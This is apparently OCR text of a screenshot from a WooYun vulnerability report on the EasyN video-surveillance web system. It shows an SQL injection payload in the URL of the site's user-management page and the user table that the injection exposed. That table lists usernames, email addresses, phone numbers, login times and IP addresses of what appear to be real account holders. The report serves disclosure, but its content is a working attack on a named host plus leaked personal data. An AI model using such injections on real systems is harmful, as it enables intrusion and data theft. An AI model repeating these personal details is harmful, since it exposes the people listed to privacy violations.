 app.easyn.hk/manager/user/ManageUser.aspx?username=&userid=&key=charles3h%%27)-- 百度 <Ctrl+K>
EasyN® 智能视频监控报警系统
设备列表 多画面观看 拍照记录 报警记录 账户管理 个人信息
第二个注入点
xindou12345 @xindou12345qq.com/ 15676434777 0
zgde 000@163.com 12345678912 2013-3-1 8:47:55 120.82.163.99 0
fish 000@qq.com 2012-7-11 8:55:03 119.122.49.14 0
cli001 001@126.com 1341131442 2012-7-20 0:59:05 14.155.226.130 0
cli002 002@126.com 251325123 2012-5-8 7:07:45 14.155.225.79 0
dep001 003@126.com 1131424 2012-5-9 7:26:52 14.155.227.44 0
dep002 004@126.com 1211421414 2012-5-8 6:48:55 14.155.225.79 0
ins001 005@126.com 134121313 2012-5-8 6:38:35 0
8K+用户
ins002 006@126.com 156 2012-5-9 7:27:49 14.155.227.44 0
007shop 007multiservice@gmail.com 5148853979 2012-9-21 20:45:50 74.58.181.176 0
theinzaw 008badboy@gmail.com +9591024078 2014-4-26 6:25:23 203.81.175.232 0
bhzh 033cn@163.com 2013-2-4 15:06:05 119.119.218.177 0
easynjs 1@1.cn 15012566921 2012-10-17 10:21:15 58.247.115.58 0
删除
首页 上一页 下一页 尾页 20/页 当前页：1 总记录：8997条
© copyright 2003-2012 www.easy.cn V1.0.5
www.wooyun.org